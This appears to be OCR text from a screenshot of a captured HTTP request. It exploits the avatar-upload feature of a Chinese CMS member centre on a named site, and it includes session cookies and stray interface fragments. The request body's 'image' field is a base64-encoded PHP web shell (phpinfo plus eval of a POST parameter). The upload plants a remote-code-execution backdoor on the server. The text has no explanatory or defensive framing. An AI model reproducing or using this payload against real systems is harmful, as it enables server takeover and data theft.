 mengchen
会员中心
退出登录
会员菜单
资料修改
密码修改
上传头像
上传
删除
保存
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:54.0) Gecko/20100101
Firefox/54.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://www.fine9.com/index.php?s=member&c=account&m=avatar
Content-Length: 96
Cookie: member_uid=3; member_cookie=d2a08b96f492678c133f;
24b16fede9a67c9251d3e7c7161c83ac_ci_session=maq7jmav1ek1mrhohcsj8nijg
j6l4buu
Connection: keep-alive
tx=data%3Aimage%2Fjpeg%3Bbase64%2CPD9waHAgcGhwaW5mbygpOyBAZXZ
hbCgkX1BPU1RbJ21lbmdjaGVuJ10pOz8%2B
?
<
+
>
Type a search term
0 match
Ready
WinRAR 压缩文件
15,10